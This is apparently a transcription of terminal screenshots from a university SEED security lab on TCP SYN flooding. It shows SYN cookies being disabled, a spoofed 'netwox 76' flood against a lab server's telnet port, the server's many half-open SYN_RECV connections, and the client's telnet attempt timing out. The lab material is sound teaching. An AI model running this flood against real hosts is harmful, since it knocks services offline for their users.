 465 Client [Running] - Oracle VM VirtualBox
Terminal
En
3:18 PM
[11/20/21]seed@VM:~$ sudo sysctl -a | grep cookie
net.ipv4.tcp_syncookies = 1
sysctl: reading key "net.ipv6.conf.all.stable_secret"
sysctl: reading key "net.ipv6.conf.default.stable_secret"
sysctl: reading key "net.ipv6.conf.enp0s3.stable_secret"
sysctl: reading key "net.ipv6.conf.lo.stable_secret"
[11/20/21]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
[11/20/21]seed@VM:~$ telnet 10.0.2.8
Trying 10.0.2.8...
telnet: Unable to connect to remote host: Connection timed out
[11/20/21]seed@VM:~$
465 Server [Running] - Oracle VM VirtualBox
Terminal
tcp 0 0 10.0.2.8:telnet 245.167.39.2:58021 SYN_RECV
tcp 0 0 10.0.2.8:telnet 241.59.217.109:49393 SYN_RECV
tcp 0 0 10.0.2.8:telnet 243.19.147.210:6534 SYN_RECV
tcp 0 0 10.0.2.8:telnet 250.82.127.185:19041 SYN_RECV
tcp 0 0 10.0.2.8:telnet 251.76.211.45:30082 SYN_RECV
tcp 0 0 10.0.2.8:telnet 254.37.242.111:6668 SYN_RECV
tcp 0 0 10.0.2.8:telnet 240.138.32.58:2263 SYN_RECV
tcp 0 0 10.0.2.8:telnet 246.190.224.169:32260 SYN_RECV
tcp 0 0 10.0.2.8:telnet 248.42.231.11:39553 SYN_RECV
tcp 0 0 10.0.2.8:telnet 244.141.183.145:47599 SYN_RECV
tcp 0 0 10.0.2.8:telnet 252.132.137.65:38882 SYN_RECV
tcp 0 0 10.0.2.8:telnet 245.11.179.234:2653 SYN_RECV
tcp 0 0 10.0.2.8:telnet 254.233.240.184:19740 SYN_RECV
tcp 0 0 10.0.2.8:telnet 242.9.205.248:22255 SYN_RECV
tcp 0 0 10.0.2.8:telnet 248.108.197.52:57687 SYN_RECV
tcp 0 0 10.0.2.8:telnet 250.209.178.37:45475 SYN_RECV
tcp 0 0 10.0.2.8:telnet 243.57.23.32:45037 SYN_RECV
tcp 0 0 10.0.2.8:telnet 247.209.87.23:20856 SYN_RECV
tcp 0 0 10.0.2.8:telnet 247.107.45.239:52600 SYN_RECV
tcp 0 0 10.0.2.8:telnet 251.191.91.153:8024 SYN_RECV
tcp 0 0 10.0.2.8:telnet 248.217.174.164:58434 SYN_RECV
tcp 0 0 10.0.2.8:telnet 252.169.192.125:20809 SYN_RECV
tcp 0 0 10.0.2.8:telnet 255.27.57.126:45361 SYN_RECV
tcp 0 0 10.0.2.8:telnet 245.149.20.208:15186 SYN_RECV
tcp 0 0 10.0.2.8:telnet 248.63.175.119:64461 SYN_RECV
tcp 0 0 10.0.2.8:telnet 250.128.3.206:22413 SYN_RECV
tcp 0 0 10.0.2.8:telnet 245.106.174.197:57207 SYN_RECV
CSCE465 [Running] - Oracle VM VirtualBox
Terminal
En
3:18 PM
[11/20/21]seed@VM:~$ sudo sysctl -a | grep cookie
net.ipv4.tcp_syncookies = 1
sysctl: reading key "net.ipv6.conf.all.stable_secret"
sysctl: reading key "net.ipv6.conf.default.stable_secret"
sysctl: reading key "net.ipv6.conf.enp0s3.stable_secret"
sysctl: reading key "net.ipv6.conf.lo.stable_secret"
[11/20/21]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
[11/20/21]seed@VM:~$ sudo netwox 76 --dst-ip "10.0.2.8" --dst-port "23" --spoofip "raw"
^Z
[1]+ Stopped sudo netwox 76 --dst-ip "10.0.2.8" --dst-port "23" --spoofip "raw"
[11/20/21]seed@VM:~$